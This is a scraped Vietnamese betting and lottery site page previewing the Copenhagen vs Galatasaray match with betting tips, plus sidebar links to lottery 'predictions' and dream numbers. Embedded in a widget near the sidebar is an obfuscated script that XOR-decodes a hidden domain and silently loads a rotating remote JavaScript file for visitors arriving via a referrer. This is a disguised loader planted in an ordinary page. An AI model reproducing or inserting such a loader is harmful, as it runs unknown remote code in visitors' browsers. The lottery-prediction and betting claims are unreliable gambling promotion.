<div id="attachment_11398" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11398" class="wp-image-11398 size-full" title="Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12" src="https://xosodaicat.net/wp-content/uploads/2023/12/324.jpg" alt="Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12" width="600" height="450" /><p id="caption-attachment-11398" class="wp-caption-text">Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12</p></div>
<p style="text-align: justify">Galatasaray, với cùng điểm số nhưng kém hiệu số bàn thắng bại, đặt mục tiêu phải thắng để tiến vào vòng kế tiếp. Điểm sáng cho họ là mạch 2 trận thắng liên tiếp ở giải quốc nội, sau khi hòa với Man United ở trận gần nhất.</p>
<p style="text-align: justify">Trận lượt đi trong <a href="https://lichthidau.com/"><strong>lịch thi đấu bóng đá hôm nay</strong></a> đã chứng kiến Copenhagen vùng vằng để có được trận hòa 2-2, với hai bàn thắng ghi vào những phút cuối cùng. Lịch sử cũng ghi nhận rằng, khi thi đấu trên đất Đan Mạch năm 2013, Galatasaray đã giành chiến thắng tối thiểu. Vì vậy, chuyến làm khách tới Scandinavia vẫn đầy khó khăn cho đội của HLV Okan Buruk.</p>
<h2 style="text-align: justify">nhận định trận đấu Copenhagen vs Galatasaray</h2>
<h3 style="text-align: justify">Xỉu bàn thắng</h3>
<p style="text-align: justify">Trận đấu giữa Copenhagen và Galatasaray gần đây thường diễn ra khá sôi động với sự tham gia của cả hai đội. Tuy nhiên, tính chất quan trọng của trận cầu này có thể khiến cả hai đội nhập cuộc thận trọng hơn và khả năng ít bàn thắng được ghi là một kịch bản có thể xảy ra.</p>
<h3 style="text-align: justify">Chẵn bàn thắng</h3>
<p style="text-align: justify">Nhìn vào xu hướng <a href="https://lichthidau.com/ty-le-keo-cong-game.html"><strong>tỷ lệ chơi</strong></a> số bàn thắng chẵn, Galatasaray đã có 4 trận liên tiếp kết thúc với tổng bàn thắng là số chẵn. Đồng thời, 2/3 trận gần đây của Copenhagen cũng như 2/3 trận đối đầu gần nhất giữa hai đội đều kết thúc với tổng bàn thắng chẵn. Điều này tạo ra khả năng cho một trận đấu có tổng số bàn thắng là số chẵn.</p>
<h3 style="text-align: justify">Tài góc hiệp 1</h3>
<p style="text-align: justify">Xem xét về tình hình góc hiệp 1, Galatasaray thường xuyên tạo ra ít nhất 6 cơ hội đá phạt góc trước khi hiệp 1 kết thúc trong 5/6 trận gần đây của họ. Copenhagen cũng không kém cạnh, với 3/5 trận vừa qua của họ kết thúc với ít nhất 6 tình huống đá phạt góc trước giờ nghỉ. Trận lượt đi cũng chứng kiến 5 quả đá phạt góc trong hiệp đấu đầu tiên, điều này cho thấy khả năng cao về việc có nhiều cơ hội đá phạt góc trong hiệp 1 của trận đấu này.</p>
<h2 style="text-align: justify">Đội hình dự kiến</h2>
<p style="text-align: justify">Copenhagen (4-3-3): Grabara; Jelert, Vavro, Boilesen, Diks; Lerager, Falk, Goncalves; Bardghji, Claesson, Elyounoussi</p>
<p style="text-align: justify">Galatasaray (4-2-3-1): Muslera; Boey, Nelsson, Bardakci, Angelino; Ndombele, Torreira; Ziyech, Mertens, Akturkoglu; Icardi</p>
<h2 style="text-align: justify">Dự đoán tỷ số: Copenhagen 1-1 Galatasaray</h2>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-hagl-vs-viettel-17h00-ngay-08-12/" title="Nhận định HAGL vs Viettel, 17h00 ngày 08/12">Nhận định HAGL vs Viettel, 17h00 ngày 08/12</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-keo-chau-a-al-quwa-al-jawiya-vs-agmk-19h00-ngay-4-12/" title="nhận định Châu Á Al Quwa Al Jawiya vs AGMK (19h00 ngày 4/12)">nhận định Châu Á Al Quwa Al Jawiya vs AGMK (19h00 ngày 4/12)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-aston-villa-vs-legia-warsaw-3h00-ngay-1-12/" title="Nhận định Aston Villa vs Legia Warsaw, 3h00 ngày 1/12">Nhận định Aston Villa vs Legia Warsaw, 3h00 ngày 1/12</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-backa-topola-vs-west-ham-0h45-ngay-1-12/" title="Nhận định Backa Topola vs West Ham, 0h45 ngày 1/12">Nhận định Backa Topola vs West Ham, 0h45 ngày 1/12</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-young-boys-vs-crvena-zvezda-03h00-ngay-29-11/" title="Nhận định Young Boys vs Crvena Zvezda: 03h00 ngày 29/11">Nhận định Young Boys vs Crvena Zvezda: 03h00 ngày 29/11</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/09/dan-de-20-so-khung-5-ngay.jpg" class="img-responsive wp-post-image" alt="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" title="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/phan-tich-dan-de-20-so-khung-5-ngay/">Phân tích dàn đề 20 số khung 5 ngày chính xác nhất</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-09-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2019/10/Sheffield-Wed-vs-Stoke-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định Sheffield Wed vs Stoke, 01h45 ngày 23/10" title="Nhận định Sheffield Wed vs Stoke, 01h45 ngày 23/10" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2019/10/Sheffield-Wed-vs-Stoke-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2019/10/Sheffield-Wed-vs-Stoke-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2019/10/Sheffield-Wed-vs-Stoke.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-sheffield-wed-vs-stoke-01h45-ngay-23-10/">Nhận định Sheffield Wed vs Stoke, 01h45 ngày 23/10</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 22-10-19</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/du-doan-xstn-23-10-2025.png" class="img-responsive wp-post-image" alt="Dự đoán xổ số Tây Ninh 23/10/2025 hôm nay chính xác nhất" title="Dự đoán xổ số Tây Ninh 23/10/2025 hôm nay chính xác nhất" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xo-so-tay-ninh-23-10-2025-chinh-xac/">Dự đoán xổ số Tây Ninh 23/10/2025 hôm nay chính xác nhất</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-10-25</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4
body_size: 3388
content:
/**
 * Copyright 2015 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
'use strict';

function dateNow(){
    var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();

    if(dd<10) {
        dd = '0'+dd;
    } 

    if(mm<10) {
        mm = '0'+mm;
    } 

    today = dd + '/' + mm + '/' + yyyy;
    return today;
}

/*
// Initializes FriendlyChat.
function FriendlyChat() {
  this.checkSetup();
  // Shortcuts to DOM Elements.
  //this.submitButton = document.getElementById('pushMessg');
  // Saves message on form submit.
  //this.submitButton.addEventListener('click', this.saveMessage.bind(this));
  this.initFirebase();
}



// Sets up shortcuts to Firebase features and initiate firebase auth.
FriendlyChat.prototype.initFirebase = function() {
  // Shortcuts to Firebase SDK features.
  this.auth = firebase.auth();
  this.database = firebase.database();
  this.storage = firebase.storage();
  // Initiates Firebase auth and listen to auth state changes.
  this.auth.onAuthStateChanged(this.onAuthStateChanged.bind(this));
  this.loadMessages();
};

// Loads chat messages history and listens for upcoming ones.
FriendlyChat.prototype.loadMessages = function() {
  // Reference to the /messages/ database path.
  this.messagesRef = this.database.ref('messages/pushxoso');
  console.log(this.messagesRef);
  // Make sure we remove all previous listeners.
  this.messagesRef.off();

  var setMessage = function(data) {
    var val = data.val();  
    var messages=JSON.parse(val.text);
    var today=dateNow();
    console.log(messages);
    if(messages[47].message===today){
        for(var i=0;i<messages.length;i++){
            var item=messages[i];
            // console.log(item);
            var id='#'+item.id;
            if(item.message!==''){
                console.log("id==="+item.id+"...meg=="+item.message);
                $(id).text(item.message);    
            }
        }
    }
    
    
    // for (var i in messages) {
        
    //     var item=messages[i];
    //     // console.log(item);
    //     var id='#'+item.id;
    //     if(item.message!==''&& item.message!=='_indexOf'){
    //         console.log(i);
    //         $(id).text(item.message);    
    //     }
        
    // }
  };
  // Loads the last 12 messages and listen for new ones.
//  var setMessage = function(data) {
//    var val = data.val();
//    this.displayMessage(data.key, val.name, val.text, val.photoUrl, val.imageUrl);
//  }.bind(this);
  this.messagesRef.limitToLast(1).on('child_added', setMessage);
  this.messagesRef.limitToLast(1).on('child_changed', setMessage);
};

